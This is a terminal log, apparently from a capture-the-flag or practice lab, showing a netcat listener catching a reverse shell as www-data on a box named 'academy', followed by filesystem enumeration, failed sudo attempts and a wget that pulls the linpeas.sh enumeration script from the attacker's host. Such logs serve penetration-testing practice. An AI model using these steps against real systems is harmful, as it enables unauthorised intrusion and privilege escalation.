 ┌──(hehe㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.9] 35804
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
16:51:55 up 1:33, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 15:31 1:12m 0.01s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ sudo su
/bin/sh: 3: sudo: not found
$ locate sudo
/bin/sh: 4: locate: not found
$ cd /temp
/bin/sh: 5: cd: can't cd to /temp
$ cd /tmp
$ pwd
/tmp
$ wget http://192.168.1.4/linpeas.sh